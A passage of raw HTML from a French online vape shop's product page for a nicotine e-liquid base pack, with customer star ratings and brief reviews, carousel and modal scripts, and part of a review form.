0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">Top</p><div class="reponse"><span><img src="/modules/steavisgarantis/views/img/ico_pen.png" height="12"> Réponse du marchand</span><p>Merci pour votre avis 5 étoiles ! ? Top que vous le trouviez… top ?</p></div></div></li><li class="bgGrey1" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Si-mohamed E.</span> <br><span class="time"><span class="published">Publié le 17/02/2024 à 12:17</span> (Date de commande : 01/02/2024)</span></div><meta itemprop="datePublished" content="17/02/2024 à 12:17"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">Toujours satisfait de mon choix</p></div></li><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 04/10/2023 à 23:37</span> (Date de commande : 12/09/2023)</span></div><meta itemprop="datePublished" content="04/10/2023 à 23:37"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:80%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">4</span></div><p class="" itemprop="reviewBody">Bien</p></div></li><li class="bgGrey1" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 10/11/2020 à 22:50</span> (Date de commande : 31/10/2020)</span></div><meta itemprop="datePublished" content="10/11/2020 à 22:50"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">Niquel</p></div></li></ul><img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none"></div></div></div><style>.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
.bar2 {animation-duration: 1s;  animation-name: newHeight2;  animation-iteration-count: 1;} @keyframes newHeight2 { from {height: 0%} to {height: 0%} }
.bar3 {animation-duration: 1s;  animation-name: newHeight3;  animation-iteration-count: 1;} @keyframes newHeight3 { from {height: 0%} to {height: 0%} }
.bar4 {animation-duration: 1s;  animation-name: newHeight4;  animation-iteration-count: 1;} @keyframes newHeight4 { from {height: 0%} to {height: 25%} }
.bar5 {animation-duration: 1s;  animation-name: newHeight5;  animation-iteration-count: 1;} @keyframes newHeight5 { from {height: 0%} to {height: 75%} }

.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}
.steavisgarantisStats .item .name { color:  #f5d700 !important;}
.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;var reviewTabStr="Avis clients";var maxReviewsPage="10";document.addEventListener("DOMContentLoaded",(event)=>{var legalContent="<ul>"+"<li>Les avis déposés sont soumis à un contrôle.</li>"+"<li>Les avis déposés sont classés par ordre chronologique décroissant.</li>"+"<li>Les avis ont été déposés sans aucune contrepartie.</li>"+"<li>Le délai maximum de publication des avis est de 30 jours.</li>"+"<li>Le délai maximum de conservation des avis correspond à la période d'exécution du contrat du commerçant.</li>"+"</ul>";tippy('#ag-reviews-legal',{content:legalContent,allowHTML:true,placement:'bottom'});});/* ]]> */</script> <br><br></div></div></div> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products2').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script> <section class="category-products block clearfix plist-dsimple"><h5 class="products-section-title"> Dans la même catégorie <span>( 1 autre produit ) </span></h5><div class="block_content"><div class="products"><div class="owl-row"><div id="category-products"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="1820" data-id-product-attribute="2796" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2890-home_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt = "Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" > <span class="product-additional" data-idproduct="1820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="962" class="quantity_product quantity_product_1820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1820" name="minimal_quantity"> <input type="hidden" value="2796" class="id_product_attribute id_product_attribute_1820" name="id_product_attribute"> <input type="hidden" value="1820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1820" data-id-product-attribute="2796" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/base-pack-creation-vap/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#/27-taux-6_mg">Pack De Base Nicotiné Creation Vap 100 Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.9">7,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L'équipe Création-Vap vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en...</div></div></div> </article></div></div></div></div></div> </section> <script type="text/javascript">/* <![CDATA[ */;products_list_functions.push(function(){$('#category-products').owlCarousel({direction:'ltr',items:5,itemsCustom:false,itemsDesktop:[1200,4],itemsDesktopSmall:[992,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[480,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,navigation:true,navigationText:["&lsaquo;","&rsaquo;"],scrollPerPage:true,responsive:true,pagination:false,paginationNumbers:false,addClassActive:true,mouseDrag:true,touchDrag:true,});});/* ]]> */</script><script type="text/javascript">/* <![CDATA[ */;var productCommentUpdatePostErrorMessage='Désolé, votre avis ne peut pas être envoyé.';var productCommentAbuseReportErrorMessage='Désolé, votre rapport d\'abus ne peut pas être envoyé.';/* ]]> */</script> <div id="product-comments-list-header"><div class="comments-nb"> <i class="material-icons chat" data-icon="chat"></i> Commentaires (0)</div></div><div id="empty-product-comment" class="product-comment-list-item"> Aucun avis n'a été publié pour le moment.</div><div id="product-comments-list" data-list-comments-url="https://www.creation-vap.fr/module/productcomments/ListComments?id_product=1820" data-update-comment-usefulness-url="https://www.creation-vap.fr/module/productcomments/UpdateCommentUsefulness" data-report-comment-url="https://www.creation-vap.fr/module/productcomments/ReportComment" data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt; &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt; &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt; &lt;div class=&quot;comment-date&quot;&gt; @COMMENT_DATE@ &lt;/div&gt; &lt;div class=&quot;comment-author&quot;&gt; Par @CUSTOMER_NAME@ &lt;/div&gt; &lt;/div&gt;&lt;div class=&quot;col-sm-9 comment-content&quot;&gt; &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt; &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt; &lt;div class=&quot;comment-buttons btn-group&quot;&gt; &lt;a class=&quot;useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt; &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;not-useful-review&quot;&gt; &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt; &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt; &lt;/a&gt; &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt; &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt; &lt;/a&gt; &lt;/div&gt; &lt;/div&gt; &lt;/div&gt; " data-current-page="1" data-total-pages="0"></div><div id="product-comments-list-footer"><div id="product-comments-list-pagination"></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#update-comment-usefulness-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre avis ne peut pas être envoyé</p></div><div class="modal-body"><div id="update-comment-usefulness-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const confirmModal=$('#report-comment-confirmation');confirmModal.on('hidden.bs.modal',function(){confirmModal.modal('hide');confirmModal.trigger('modal:confirm',false);});$('.confirm-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',true);});$('.refuse-button',confirmModal).click(function(){confirmModal.trigger('modal:confirm',false);});});/* ]]> */</script> <div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons feedback" data-icon="feedback"></i> Signaler le commentaire</p></div><div class="modal-body"><div id="report-comment-confirmation-message"> Êtes-vous certain de vouloir signaler ce commentaire ?</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal"> Non </button> <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal"> Oui </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-posted');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons check_circle" data-icon="check_circle"></i> Signalement envoyé</p></div><div class="modal-body"><div id="report-comment-posted-message"> Votre signalement a bien été soumis et sera examiné par un modérateur.</div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;document.addEventListener("DOMContentLoaded",function(){const alertModal=$('#report-comment-post-error');alertModal.on('hidden.bs.modal',function(){alertModal.modal('hide');});});/* ]]> */</script> <div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2"> <i class="material-icons error" data-icon="error"></i> Votre signalement ne peut pas être envoyé</p></div><div class="modal-body"><div id="report-comment-post-error-message"></div><div class="post-comment-buttons"> <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal"> Ok </button></div></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;var productCommentPostErrorMessage='Désolé, votre avis ne peut être posté.';/* ]]> */</script> <div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><p class="h2">Donnez votre avis</p> <button type="button" class="close" data-dismiss="modal" aria-label="Fermer"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><form id="post-product-comment-form" action="https://www.creation-vap.fr/module/productcomments/PostComment?id_product=1820" method="POST"><div class="row"><div class="col-sm-2"><ul class="product-flags"></ul><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.creation-vap.fr/2890-medium_default/pack-de-base-nicotine-creation-vap-100-ml.jpg" alt="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" title="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap" style="width:100%;" itemprop="image"></div></div><div class="col-sm-4"><p class="h3">Pack De Base Nicotiné Creation Vap 100 Ml</p><div itemprop="description"><p>L'équipe <strong><span style="color:#9b9b9b;">Création-Vap</span></strong> vous présente ses packs de base entièrement conçus en France afin de réaliser vos mélanges de <strong><span style="color:#9b9b9b;">e-liquide Diy</span> </strong>disponible en flacon de 100 Ml en 50/50 PG/VG avec divers<strong> <span style="color:#9b9b9b;">taux de nicotine</span></strong> :2MG, 4Mg, 6Mg, 9Mg ou 12 Mg.&nbsp;</p></div></div><div class="col-sm-6"><ul id="criterions_list"><li><div class="criterion-rating"> <label>Quality:</label><div class="grade-stars" data-grade="3" data-input="criterion[1]"></div></div></li></ul></div></div><div class="row"><div class="col-sm-8"> <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label> <input id="comment_title" name="comment_title" type="text" value=""/></div><div class="col-sm-4"> <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label> <input id="customer_name" name="customer_name" type="text" value=""/></div></div> <label class="form-label" 